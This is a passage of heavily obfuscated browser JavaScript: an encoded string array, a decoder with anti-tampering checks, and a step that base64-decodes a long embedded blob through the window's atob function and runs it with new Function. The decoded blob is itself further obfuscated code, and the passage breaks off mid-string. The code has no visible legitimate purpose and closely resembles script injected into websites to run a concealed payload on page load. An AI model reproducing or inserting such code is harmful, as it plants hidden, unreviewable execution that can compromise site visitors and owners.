OuNLJC0OY','mJKZvJfgvgeWuKHkExDUwwT0B1KWEg9wmhnUtenKrvDf','mhDUtenKBMjxDdbwELPmv2XKu05dy3nkm0jVv0v0wfvh','utj0uvyXqJfkExDUuMPomLfRwM1pq2nZsJngrgeWrJfI','q2r1v1vzB0P5A3jtq2D3zurrm09tD25wmez3yLnJCeSW','EK5RvdiXDLf5y3nkmev3t0n0DfeYDdfkExDUuLCXDLmY','q2rZvw5OCeP5A3jtq2D3zurkBe55D25pwe1StLnJCeSW','muO0wtfAvgiYuLHovxrksNL3BMvxtJjLrMmXvM1os1j5','sNLSzeTfvxbpmZbWtZnsyLzdz3DLr1v5tenKEe1iB3Hk','ExDUuLrOCLmXzffIBu5gvNLJC0OZrLrIEtLytMK5A1uZ','vNvzm1jWyJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200','u3PomfPgttrIEMTUtenKEe9hovPKBtf2t1DoEeP5D25r','BvnhuMTsmhrOuLnJC0OZCeXwru4ZyLD0CeP5D25AvejT','yJjwD1j5y3nkmMqYuM1ouLeYowTJr0vUtenKwfqWwMPu','wtfwsK1dy3nkmMHPwLDWwe5fuLPwmdLxwtfkEe0YuKHr','uJjov1zyvwT0reP5D25wmujfvdfJmK0YtK1AvxnUtenK','uMTtmu52yLnJC0OZCerImxbytKrKA1zxmxzxu2nZsJng','wvzJmvr5y3nkmwrtyuDouvLQtMTsmdfmsNL3BLyXsMTA','BMfgtNjJvMmZuZbgwfvhrw5mq2q1uti5t2juAhjzv05i','yZbLu2nZsJbkAgjUBfHove5QvfDfBKXdzdrIvZLfutbo','v3LKnveXAertr0vUwfqWAeLwDgrpmZfQufy4D2vettjn','BgnUtenKD1iWCgTvvZfYwMLJC0OYC3LmmK5ptuDSnuP5','vKjIBgTUs1n0suTeqJrnAMD4tenKq2fSz29kEwTYu0nN','EKe1t1rgA1D5zfvsr1P0zdbZBLHtAgPmr0LWtey4D2ve','nJe1oduWtwfhEgDg','Au9tD25uu2TSu0nJCeSWz29nsgHSwxL3BLzhEevKAwnW','u0nND2vettnpu3DUwMXosMjPy3blmgDVtuHOBe15D25v','q2D3zurrne15D25AmdLfsLnJCeSWz29nsgD6wKDzC0OW','re13tun3BLrtA2Xtq2nWsZbNB01iz3HzALvZsJeXyLnx','q2nZsJfJmgrxsLHvAZvQvKHjD0P5D25wELK1yKzKuLDe','A3jJr0z5yZjwsMjUuw9sEwD3zurnnvPdD25uwfKXzvnJ','mLjyvhPRmMmXy25mq2ryvvv0vMfQqtbsEwnZsJfJmMjR','ru52v21OEeP5D25HBtf2tKvoAeP5D25wELjTtJncsuWY','tenKBvuWBhvkEwTYu0nND2verxDoAxDUvdnwCMr5y3bl','tenKnLuYotnwEMrtwKzowfn5y3nkmwrqvM1os09hounw','ALnStNzLBgmYvg1ovwnty3nkmwmXwM1WC1LRnwPurMnU','rKPSv0nJCeSWz29nsgD5tJjrC0P6BhPkvfvUs1n0suTe','AZqWvhLJC0OYnu5Ir05stvrcnKP5D25rBtfYv1vfngiW','zurnmfPdD25yBfLOsxLJCeSWz29nsgD4tJjjC0OWwJbo','CeSWz29nsgCWtvrzC0P6uNbxBdbUs1n0suTeqJrnvgT5','rgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPszeXg','qJrnmLjOtenKt1vvsMLkEwTYu0nND2verMXAu3DUuMXN','D2veuxPoq3DUzda4nfP5y3byvdfjs0rcne1QqMPmq2rv','B01izZboELfZsJbAme5Smg5lu3rjs0rcne1uqMTmq2r4','r05VyvnJC0OXyZnKr05tzda1A1nxmxzpu2nZsJngvgj6','tKC4BKTtDeLlrei0tvrjmuXdzfvIrviYsNLRCLndz3DL','vNPsnfPfyZrIEKvUtenKwfvfwMPtm1jlwKzwtfn5y3nk','refZsNPwqMjSA25lu3rjs0rcne5estfmq2r4wLDJAKP5','we5gAhPwmdLPvdfJmMfty3nkm016utjwwfveuKDkExDU','zuroBe9dD25sA1zswxLJCeSWz29nsgD4t1DjC0OXAfnl','oxbkExDUuwToDLDyBerImK52wvnJC0OXzffKA05ytLzW','ytfswe5uuNLwmuyXsNL3BMfTwKrmmwrrt0zRBKXdzfHo','tw1kBeXdy29vBvzzsNLRCLndz3DLrePOtwL3BLrtA2Xt','s1n0suTeqJrnAKL3tenKvLPSmtzkEwTYu0nND2verMTn','yKvsmKP5BgrqwfjIvLnND2vertvou3DUt1HnBe5ty3by','tNztrZL0yJnWrLz5y3nkm1PivM1otveYovPwELyXsNL3','vMXJmfzTtLfzBMTUtenKwfqZuMPsmJf2wvzJmLvTtK5s','DdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5ze9Kvte0vg13','txPbnu9urMTpmMXTs0HnCguZwMHJAuiYufHoyLntz3DL','Eu5uqxnkmwHts0uWBKTtDeLlrei0tvrRm0XdyZbHvNbK','vZLQwJbJBKXdzhDIvZK2zwXWBe1Py3nkmwmYyKDosK1h','zuDzmu1gzfnsmg9UtenKnvrUCeHsBtfYvvnJC0OZzhrI','s1n0suTeqJrnALuZtenKr1DerxbkEwTYu0nND2veuxPp','utjyu2nWsZbNB01iz3LzvfLZsNPSEKPuvw5lu3rjs0rc','y3blmgDVtuHNEvPxtxnkm0v3zwPfBKTtDeLlrei0twPN','yvC5DuThB3bLm1jVyvHoyKOXqJrKBMHuzhLKzfbxB3nK','s0rcne1Qqtjmq2mXuvC1wKP5A3jtq2D3zurjEe1dD25s','Dfz6vKDArLu0yJbnBKXdzhzKr1jRvMPgveX5y3nkm04Y','y2L4EKXiuxnKAwW3y21wmgrysNvjsevVy2L4EKXiuxnK','D25JmJf2vgXJmfDTuKHvmJLfsNL3BLjftNjovvjuyJbS','sJnzngiYovHorNbRvevoDMfty3nkmwrsveHAwe5UAgPv','BLjUutjyu2nWsZbNB01izZbnv0vZsJbAwu1tA25lu3rj','Buu1tenKzvzPrwPkEwXKufvNB01izZbnALLZsJjWmLnv','z3PzALLZsJbArLvxtw5lu3rjs0rcne5eyZrmq2rzvwLO','sJbzmgXkwLnJC0OZsxHKALO1vfu4BKXdzfHorgHZvNPs','mu1tD25xrKLVvfnJCeSWz29nsgD6tLrzC0OWmhbkvwDU','rfPKsNLRCLndz3DLre5TtKn3BLf6vMfkAwnWs3LOsuTe','vuzAALvvtNzwv2X4t0nJC0OZzgTAr1jvutj0rwn6AhzL','nwPKr2X2yMLOEeXisxnJExGWteHzC2r5EdrmsgTZzwL4','t1vvsMLkEwTYu0nND2vestjou3DUvvv3mvLPy3blmgDV','wfr6tMTvA3GWwKv4ALPty3nkmMreyJnOwfqYmw1KrwnU','tuHNEK5QqxnkmwHts0uWBKTtDeLlrei0wKDrC0OWsNfx','rgvuqxLkEwTYu0nND2verMTzExDUuxPwyuPPy3blmgDV','ndqYotC5s2rsz2fq','z3DLrezRwvn3BMnxvJruEwnWsZbNB01iz3HnEK1ZsJbk','BwHQvLzKs1PfotrrEwnZsJjVELzTtKPABKvYsNL3BLz6','wtnsCgiYngDyEKi0txPzEK1eAZvnv1fVwvn4AuTyDgHq','BMnuqJznu2nWs3LOsuTeqJrorgS0tenKBvuWBhvkEwTY','z1PgDfblrei0ttjnEKXdzgvrmvzxsNLSzeTiy3bpmZbZ','sJfsC1jiww5lu3rjs0rcne1xtxPmq2ryuvHcDeP5A3jt','BLjRvLjzEwnWsZbNB01iAg1Au3DUyKzkngfty3blmgDV','s0rcne0Yutbmq2rhuLzgAKP5A3jtq2D3zurrnfPtD25A','og5lu3rjs0rcne1uz3Dmq2r4wLDJAKP5A3jtq2D3zurf','Bu5outi5ywiZvMXkExDUuLDjmwnSyZfIr05xwvnJC0OX','BKTtDeLlrei0tKrznuXdzerJwgXKsNLRCLndz3DLreL6','q2nTzevRmeP5A3jtq2D3zurnnfPtD25wmez3yLnJCeSW','AfyXsKHzmwrqttjstu9hCZnkExDUvNPsA1KWChrImdfY','BKTtDeLlrei0twPwAuXdzgrxmgX2sNLRCLndz3DLrezS','vNPKr1PgtMTuEwnZsJjovgiXCgHvmJHYzdbJBKXdzfHv','suTeqJrorfjPtenJBwrfAZbkEwTYu0nND2veuxDpu3DU','uw1sugrvtw5mq2q2ttfoAvyXqLHou2nZsJnkvgiWwNrI','y25kwe5xEgPuBgnUtenKwfviqMPwr0zHwKzwmLLty3nk','tuP5A3jtq2D3zurrnvL5D25yvNrkyNLJCeSWz29nsgHS','DeTlrei0tvrwAKXdze9nsgHhsNLSzfbxwJfIBu4WyvC5','rtjmq2m1v3PsDKP5A3jtq2D3zurrmvLPD25sBgD4s1nJ','AwnZsJbgsvLRsLHorgrQvKHfBKXdzerzv2HQvevoDK1g','suP5A3jtq2D3zurkBvLPD25xmvjnvenJCeSWz29nsgD5','uxnkmLPuu1C0BG','wfvvohLkExDUzeDNELKWzZrIELP3y1nJC0OXyZfIA1zy','sJjVD1DTtK9HreeYsNL3BMnwAfftmwmXu21os2nty3nk','r1KXwKHrBvjivezJBKXdzg5pr3n5vNPsue5gzfjtEwnZ','Ee1iB3HkEwTYu0nND2vertrAq3DUyKzkngfty3blmgDV','mteWzfnJCeSWz29nsgD6t0DzC0OYwLrtvZrUs1n0suTe','D25wmdL4tM05tfLxuw5mq2rQveHAq1yXrMfzmhbysNL3','C0OYDdntmePyvuvoCuP5D25wmdLpwtfbngj6uNvtA01U','tenKC2rvwMPurK52yuDAseP5D25JvZf2ttj3ngeWBgXs','BLDgsw9uu2nWsZbNB01izZbnEK1ZsJeXyLnxog5lu3rj','s0rcne1Qrtrmq2revdbAzuP5A3jtq2D3zurkBu15D25I','BgnhtK1vmJKXwKvJBKXdzfHvBhbRvezKt1KXsNHtEwnZ','EMX6sLrvBKTtDeLlrei0tw1kA0XdzeDsvKzQsNLRCLnd','ytnoB1PhuKPzu2nZsJbwmfjhnvHov292zurODMvTBerI','y2XkExnVsNPbD0P5DhnxEwrQyuDgEveYowTAvuyWsJeW','tK1xrgDUtenKnLDhEgPvrZf2wvzJmfv5y3nkmNm0yJbO','ovPgDeLlrei0tKrbmeXdzfrywfiXsNLSzeThy3nIu3D3','mhDLree3zer3DW','Bgjkm0j5yJnsDMriBhDAu2rKv3LKC2rwrKjzv01UwfqX','BgfeAhzmmNbysNL3BLfRntzImwmWvM1svfz5y3nkmJvu','weP5D25wmdLHwtfsvgiZBfHowfjQu2TJBKXdzfHvwejR','tuHNmfLutxnkme5quMW0BKTtC25yu2nZwtf0suTeqJrn','r1eZsNLSzeXdzg5kEwTZzgOXA1CXy29nsgD4wvDnC0OW','tuHNme1hrxnkme41turjBKTtDeLlrei0tKrwBuXdzfvI','DhLkExDUuvvoDG','ww1oweP5D25wmdLhwtbZngj6tNDzBwTUtenKDMjxovnK','BKXhtMjtq2D3zurgBu1PD25wv1PKzwLJCfHumw1KvZvQ','EwTYu0nND2veutbAq3DUwMXosMjPy3blmgDVtuHNELL6','ExDUvNPwwvrTBfPmmK5xwvnJC0OWuxPmmK5ot0C5uLPg','CeTtC3rJr0z5yZjwsMjUuw9sEwD3zurrne5tD25HBLPk','u3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCWwteWC1D6','nuXdzdnuEMHUsNLRCLndz3DLrfe0wvn3BLqZvNjKEwnW','yKHkCfzhzhrIEKfUtenKCu1gsMTvA05YvLzKuvPty3nk','EwTYu0nND2vetMHAu3DUvKD4rwrPy3blmgDVtuHNELPT','tNjAA0PeyJjOEfj5y3nkmKyZzuDst1eYDdjwmdH3sNL3','y3nkmwmWtJjosveYotfIv1zysNL3BLz6vtfvvMmXzuDo','q2D3zurfmvPPD25sA1zswxLJCeSWz29nsgCWt1rjC0OX','u1DkueP5D25Are5lwKvVngf6qLHvA3nUtenKwe5fsMPs','mJqYowvRueTtua','swnty3nkm2D3zgXAwe5RwMTvwevUtenKB01yrxzwmdLH','ttfxAvLUs1n0suTeqJrnBuzOtenKr1jwrMPkEwTYu0nN','EwnWsZbNB01iz3HnmLfZsJb4m1ffy25lu3rjs0rcne16','vgiYsLHorxbRveDfmeP5D25wELPmsZfKuMrhtLrArwnU','sZbNB01iz3HnmKvZsJbnmvDPww5lu3rjs0rcne16vMTm','zurnmK5dD25xrKLVvfnJCeSWz29nsgD5tw1rC0OWsJjv','u3rjs0rcnfPhrxnkEMX6sLrvBKTtDeLlrei0tw1nEeXd','m2G0wKu0ngj6rw5mq2rytMPssLz6uNfAv3H4sNL3BMng','zurfme5PD25AmdLfsLnJCeSWz29nsgCWwvrjC0OWmtjo','t1rnC0OWnvjrBuLUs1n0suTeqJror0v3tenKmvjwqtrk','t0nJC0OYrKPwmLzPyLC5EeP5D25wmuK0yuDrD1v6qw5m','sg94sNLRCLndz3DLrev5tKn3BLrQqJrsAwnWsZbNB01i','mtm4mdn0Bvn5u3C','mJmZAMvOvuLp','qJrnEKv4tenJmgfwCgrkEwTYu0nND2veuxDpq3DUtw1n','sZbNB01iz3PnrgDZsJjKufjdvw5lu3HQvZbNB01iz3LA','sNLSzeTeqJrnq2TZtuHOA0TtAY9KENb6vZjfEeTeqJrn','y3nkmJKYvtfowfvuqNPkExDUvNPKuu9gyZjuBu5rtwXJ','wwHjEwnWsZbNB01izZbnAKLZsNPsCfDSmg5lu3rjs0rc','vw5yu2GWtenJBKTtA3nkEtHUs1n4EeTtEgTxmwnVtuHN','C25mq2r4zdj4ALiYmxznBtv4sNL3BLz6uKLomwrrutb0','qMTxmufVtuHNEe56sxnkmtvxsvnnBKTwmg9KExG0teHR','sK1dy3nkmLz0yJj4q01yuMTusevUtenKwfviAgPvmhaW','ALzTuKnArLOXvNLJC0OYAhrIELPyvhPcA1fTrw5mq2rh','mLLyswDwvdfvtevjowuZmdDrBhrws0rcne0YuMXmq2rv','y3nkmwrtu21suMnvnwPtvxa1sNL3BLyXsJfvBwWYvdbj','tuHNELPuA3nkm2rqt0DJBKTtDeLlrei0tKrOAKXdzhvx','uuvJBKTtDeLlrei0tvrRD0Xdze9vvuPPsNLRCLndz3DL','wMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1dBdDI','BMvuAhzAmePeyJb4DMnty3nkmwmYyuDou1yWwMTusfPm','EKzovNPAmfKWBdnLu2nZsJiXBvmXqLHvA041sNL3BLjR','vZvytLv0mvz6wMHkExDUvJfgD1KWourImfjytLD4ALmW','tuDzC0OYnvPsAwDUs1n0suTeqJrorgXRtenKre5wB21k','tKP5A3jtq2D3zurfEfPtD25usgrbuNLJCeSWz29nsgD4','BeXdzgvwAuvQsNLRCLndz3DLreL6tun3BLfTCfLlq2nW','zefsEwnWsZbNB01iz3LnmK1ZsJnfD2vQrw5lu3rjs0rc','mgXuyJjAwe5gtw5mq2r4tvvZmLyXrNrvAwnZsJnWsvvT','qNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0','mxDzweP6wLvSDwrdAeHlrei0twPkBeXdzdfsvKe0sNLR','CeSWz29nsgCWtwPrC0OWttfxAvLUs1n0suTeqJrnmK0Y','tenKC1eYotnwmuO1wvHAAeP5D25KmJf2u2XJm0WYuLrx','tuHNme9huxnkmvzTwfHVBKTwmg9Iu3HXvZbNB01iz3Hp','s3LKELPtzgrlq2XIvNLND2verxLAq3DUvvv3mvLPy3by','mu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLlsfPO','y25mq2ryvdj4ALiWtNzJBwHlzvnJC0OYDhrImfzUyLC5','wgTUs1n0suTeqJrnv0POtenKrgnyBgrkEwTYu0nND2ve','D25ovuz1v1nJCeSWz29nsgD5wMPfC0OZrMXAEu1Us1n0','B25lu3rjs0rcnfPTsxnkELjWv2WWBKTtDeLlrei0tvrf','AwD3zuroAe5PD25ovuz1v1nJCfHtEhPxmg9VtuHNEK1u','uMPtA052uM05sa','rJvjsNLRCLndz3DLrfe1tML3BK5vrNvxu2nWsZbNB01i','mtmXmJu2vhrZqNPJ','ttj4ALvStNzIm0jysNL3BLPvmtbArwruytfOwfvvC25m','AfLSCfHov1jQu25fBKXdzfHoA3rTvNPAq1KXsKTuEwnZ','vdfOv1KXrLLHu2nZsJnADgf5DeDprZLUuvHfBKXdzg9r','ouLHmKvUtenKwfvutMPvBe52tMXJmwfxz25mq2ryvwPo','D2veuxDnAxDUwfz0sMj5y3blmgDVtuHNEK1evxnkEMXI','BLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1n0Eu8Z','ExDUs0zkBfDdy3blmgDVtuHNEvPutxnkmhGZuuvJBKTt','txnkmdbWsLvNBKTtDeLlrei0twPfEKXdze9nsgHhsNLR','C0OXyZjsr3Hyvurgyvz6uNHkExDUwMXWD1PgwMXvmhnU','rw85u0n4ELbyDdLpm05Iu2LND2vesxDAq3DUtLvgDvDt','rei0txPNm0XdyZbHvNbKsNLRCLndz3DLreu1t0n3BLjU','mwXky2XswLDdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfh','A05wvMLJCeSWz29nsgD4tLDjC0OWtJvnreLUs1n0suTe','BLz6utvlmwrqt0zcwe5Stw5mq2rOvti5wwrgzeHKAwnZ','teHjCguZsMXKsfz5yMLcEeLumdLJANq5teDoyLndz3DL','EuP5D25wELz0yZfJm1LSCgTwEwnZsJfJmvmXqLHoAK5Q','r0z5uvHrBLHtAhzlExnWtZm1DuPPww9IvdfZsLrcne5e','tKrsBuXdzgvwAuvQsNLRCLndz3DLre5OtKn3BLrtA2Xt','rtfisNL3BMrwtNzvvMmWyuDsvfuYoxjkExDUuMPkEvrw','qJrorfu0tenKtKTtvKLkEwTYu0nND2verxHou3DUwMXo','BgiYwwDJBvz4zfDSEvPtEdbxmvvVtuHNEvLQsxnkmtve','vNPzmfyXyZfHu2nZsJfKueWYtKTrmJG0vNPwwfjty3nk','mNbytJjOALvxrw5mq2r1t0C5u2mXtNzzBgmZyvnJC0OY','y3nkm2XjtJjosMjxodbwEMqXsNL3BMjfCg9ArLzSwvrr','AMXStenKwffyqNrkEwTYu0nND2vesxHzu3DUvKD4rwrP','uLHOD0TiuM9Hwe5IsJjwyvDgCeLAq2rKsZnsB2fytMjk','sgHhsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgry','zfvIrviYsNLRCLndz3DLrev6tun3BLrtA2Xtq2nWsZbN','q2DUs1n0suTeqJrnvgCZtenKALzUwtnkEwTYu0nND2ve','ufDfCLPtEg5qvJH3zurnmK16qtvpvezRv3LKvLPUrM5v','m0XdzgvwAuvQsNLRCLndz3DLre14t0n3BKTgsMXxq2nW','ogHkEwTYsJnrBKXhtMjtq2D3zurgBvLtD25pvNmWyNLJ','sfz5yMLcmgfhBhPxEwrZzfzgqLLxtw5yu2HYs1r0ouXh','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','z3HnBuvZsJnKue9hy25lu3rjs0rcne1urtnmq2rnzdbc','A25lu3rjs0rcne1Twtrmq2ryuvHcDeP5A3jtq2D3zurf','rJvImNGZzfzbBG','rK5uytbKwfvvog5mq2r5t0C5mfPRtNzLr3rysNL3BMrv','EMT4tenJmvfxnvPkEwXKs0HKCgjTuNzKExG3zLnRC01i','wJfKugjTrLHoEKfUtenKBfDxwM9wmuKWy0CXvgf6zfHv','m1yYy0DotK9houXAwevUtenKCvuYDg1wEMruvMXKuLPt','zfzJmeWYtLnHrMnUtenKEMjxoxjwELjpwKv4wvPty3nk','z25lu3rjs0rcne5eqtfmq2rTvtbSDuP5A3jtq2D3zurj','C25zmLvUwfnNDLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDS','ne0YtMHmq2ruwfHsmuP5A3jtq2D3zurfEvPPD25xmvjn','wfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6mhDL','q2nWsZbNB01iz3PnEMDZsJfKqMnhmg5lu3rjs0rcne1Q','vgeYnvHvrZbUtenKwfviBenHrtfuwLnJC0OZrxHzBMXy','utbzExDUuM5rmLHty3blmgDVtuHNEu4YwxnkmuzntLDj','D2vertjzu3DUuvHzBvPdy3byvdfTzfC1AMrhBhzIAwH4','ALvgtNzvBvzot0nJC0OXzfnomK5lt0C5r1z6zeHKEwnZ','y2XoDMfgyZftBvjkuti5v0P5D25AwfPZwtfgrgiXvNfs','q3DUvZfstvrdy3blmgDVtuHNEK1xsxnkmMrquKnvBKTt','rNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jSDdbyu3r1vZi5','t1n3BLyWrNDIu2nWsZbNB01iz3PnAKLZsJboufjSng5l'];var _0x1254319u=_0x1254319d;function _0x1254319d(a,b){a=a-0xd7;var c=_0x1254319c[a];if(_0x1254319d['ZDMbbk']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1254319d['hbWFFT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1254319d['Vghmiy']={},_0x1254319d['ZDMbbk']=!![];}var e=_0x1254319c[0x0],f=a+e,g=_0x1254319d['Vghmiy'][f];if(g===undefined){var h=function(i){this['UDFWrP']=i,this['CQUMqX']=[0x1,0x0,0x0],this['qGwEXE']=function(){return'newState';},this['qGpZzp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYSxlt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kBFhwl']=function(){var i=new RegExp(this['qGpZzp']+this['mYSxlt']),j=i['test'](this['qGwEXE']['toString']())?--this['CQUMqX'][0x1]:--this['CQUMqX'][0x0];return this['DFxLSy'](j);},h['prototype']['DFxLSy']=function(i){if(!Boolean(~i))return i;return this['FOTIbl'](this['UDFWrP']);},h['prototype']['FOTIbl']=function(j){for(var k=0x0,l=this['CQUMqX']['length'];k<l;k++){this['CQUMqX']['push'](Math['round'](Math['random']())),l=this['CQUMqX']['length'];}return j(this['CQUMqX'][0x0]);},new h(_0x1254319d)['kBFhwl'](),c=_0x1254319d['hbWFFT'](c),_0x1254319d['Vghmiy'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x1254319d;while(!![]){try{var c=parseInt(s(0xe3))*parseInt(s(0x21f))+parseInt(s(0x110))+-parseInt(s(0x189))*-parseInt(s(0x197))+-parseInt(s(0x216))*parseInt(s(0x14b))+parseInt(s(0x1bd))+parseInt(s(0x237))+-parseInt(s(0x21b))*parseInt(s(0x196));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1254319c,0x4e285));var _0x1254319e=window;function _0x1254319f(c,d){var e={};e['PROOe']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x1254319d;if(k){var m=k[t(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['TgucP']=function(p,q){return f['PROOe'](p,q);},l['JPNlW']=function(p,q){return p===q;};var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['TgucP'](typeof require,'function')&&m['JPNlW'](typeof global,'object')?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1254319f(_0x1254319e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2MzA5OTFjPVsnRXZTSFdSR'+'zQnLCdXNS9kSzhvcmtZQmRRU29tZEcnLC'+'dzcjEyVzR0Y09HJywnQ21vRVc3WmRKYnU'+'nLCdwQ29obkNvVHNHJywnV1FHRm92V3cn'+_0x1254319u(0x11a)+'zVPNScsJ3VxVmNIQ29iVzU4JywnRk5OY0'+'1Db1FuRycsJ0JTb0FXNjNkSlNvbCcsJ0V'+'tbzNmbWtjaEcnLCdXNWpHbWJ0Y1RxJywn'+'VzVpeFdQSmNRSkcnLCd1RzE1VzRWY1JHJ'+_0x1254319u(0x17f)+_0x1254319u(0x1b6)+'ZeEcnLCdXT0JjTjhvS1c3MHonLCdXUkJj'+'S0NvTGlXJywnbG1vZXZDb0tXNVcnLCdXT'+_0x1254319u(0x1a8)+'NvS1c2RmRPcWknLCdDU29BdkNvRW9XJyw'+_0x1254319u(0x1a7)+'JywndDBiRlc0SmRUVycsJ3gyV0huQ2t1J'+'ywnVzVpYlc1bGNUYU8nLCdhZ0pjSTE0WS'+'csJ1dSVmNWVzdkVWg4JywnQ1NvRGJTb1d'+'kcScsJ3NzbGNKOG9hVzRXJywndHVUMVc2'+'UmRJVycsJ29tb2R3aHhkS2EnLCdEOG9tc'+'ThvMXBXJywnRU16MkZmOCcsJ212eGNKM2'+'EzJywnczJtQldRbS8nLCdnM3F1V09LVyc'+'sJ1c2MURXUHVZVzRxJywnQW1rNVdQejdC'+'YScsJ1dPZVNpdXFyJywnVzQzY1FDb2FnM'+_0x1254319u(0x10d)+'wnV1JGY1VkdGRHd1MnLCdXNDV5VzV0Y0l'+_0x1254319u(0x25b)+_0x1254319u(0xe9)+_0x1254319u(0x117)+'hoYkZjT0cn'+('LCdXUThYa2VlUScsJ3lmbndXNjNkS0cnL'+'CdFbW83VzQ3ZEl0YScsJ1c0YmVXUG1UVz'+'VhJywnY0NvZnUwTmRNVycsJ1c0YXJXNEx'+'1b1cnLCdtdS9jSG1vNmVxJywncW1rWldP'+_0x1254319u(0xe7)+'khlUCcsJ1dQaGNLbW9GVzVGY1RhJywnRm'+'d2T3IzYScsJ28yM2NQU28raWEnLCdXNnp'+'DV1J5VFc1OCcsJ2pta0JXNGkwV1EwJywn'+'bTAzZE9Da3hXUkcnLCdGZWhjTDhvM2pxJ'+_0x1254319u(0x101)+'FPJywnV1BSY1JDb2ZXNDdjTHEnLCdFOG9'+_0x1254319u(0x13b)+'OVVXNEpkR3EnLCdlZ0MxV09KZFZHJywne'+'HJsY0htb3JXNTAnLCd1U29sVzR4ZFQ4b2'+_0x1254319u(0x19e)+_0x1254319u(0x246)+'Nm4vZ3EnLCdXT2k1ZmdhdycsJ1c2TCtXN'+'2UwVzYwJywnVzVqT1c1bGNRTlcnLCdXUk'+'pjT21vU2ZJOCcsJ2syL2RVU2tzV1JxJyw'+'neFNrTHdtb1h2VycsJ1c3aGNJbW9RbnVl'+'JywnV1BKY09JL2RPM3EnLCdDMVdSZ1Nra'+'CcsJ3NDa0JBbW9jeGEnLCdGS1B0V1JLRy'+_0x1254319u(0x19b)+'nLCdXNkhZVzVxMlc3ZScsJ1c3VEZiY2xj'+'VUcnLCdXUEpjTThvL1c2QzcnLCdXUTNkU'+'jF4ZFRLMCcsJ2tnVHFXUFpjVUcnLCdXND'+_0x1254319u(0x252)+_0x1254319u(0x1cb)+'J1dRalRXN0JjUTFtJywnbUtxR1dQcGRWY'+'ScsJ1dQbGRLM3RkTDBhJywnV1JwY01tb0'+'NXNnloJywn')+('cTJXNFdQUysnLCdXNVhlVzVkY1BoMCcsJ'+'2ZTb3BtQ29FenEnLCdXUUpjVDhva2RXOC'+_0x1254319u(0x21d)+_0x1254319u(0x18a)+'ZE1HJywndVpSY0ltby9XNXknLCdXNzU4b'+'VhoY01hJywneG1vd2VDb0ltRycsJ1c1aG'+_0x1254319u(0x232)+_0x1254319u(0x104)+'a1dQaGNKcScsJ2g4b3pGYldrJywnVzV6O'+'WlZM2NLYScsJ3pOalRydWknLCdpZlNaV1'+_0x1254319u(0x25d)+'vNFc2QycsJ1c3UmNNcWhkR015JywnbVNv'+_0x1254319u(0x170)+_0x1254319u(0xf8)+'c4bzFtOG8vdWEnLCdXNkJjSm1vVWd2Uyc'+'sJ3RDb3RrbW80cGEnLCdXNXlsVzY5NWVX'+'JywnV1BKY1RTbytXNmxjVWEnLCdzMHZId'+'EtDJywnZ1d5ZmVTb2cnLCdXNHhjU3IvZF'+_0x1254319u(0x25c)+_0x1254319u(0x16a)+'LCdrbW85dDhvSlc2OCcsJ3ROWDlDU2taJ'+'ywncWZMb3ZTa2gnLCdXUXhkSUtGZFRoOC'+'csJ1c1YmNXN3BjTjNTJywnellsY1Btb3Z'+'XN2knLCdvZ3FrV09LUicsJ1dRUmNOZGxk'+'SXZLJywnVzYxWVc2aXBXNE8nLCdXT2lmZ'+_0x1254319u(0x11d)+'R3YScsJ1dScGRPR0JjS2J1JywnZUsvZFB'+_0x1254319u(0x1ed)+'UU9tJywnazhvTUM4b0ZXNDAnLCdxTTdjV'+_0x1254319u(0x118)+'NNRycsJ29T')+(_0x1254319u(0x12b)+'FhkV09ldlc2aScsJ3JTb1BXNmxkR1k4Jy'+_0x1254319u(0x13d)+'xcScsJ1c2cGNOV1ZkTE1pJywnRm1vMm1T'+_0x1254319u(0x105)+'W1vOFc1U2QnLCdhU2tnVzVPZ1dPSycsJ1'+'c3alNXNDB4VzY0Jywna21vekRJR1gnLCd'+'XUGRkSnVsZFNmdScsJ3ltbzdlQ2tIbFcn'+'LCdyYWI3VzYvY0hHJywnbUNreVc3NC9XU'+'XEnLCdXNzNjVXNSZEh3dScsJ1c1eitXNW'+'RjTTFhJywnVzVMQVdPdnFXN1MnLCdXUXh'+_0x1254319u(0x260)+'LCdXNkZjUmI3ZEx2TycsJ0Nlcll0U2tyJ'+'ywnRWg3Y1Y4b2dlcScsJ3I4b1dvOGtLcF'+_0x1254319u(0x24d)+_0x1254319u(0x20c)+'JywnZktDRldPUmRSYScsJ3RDa3FXUm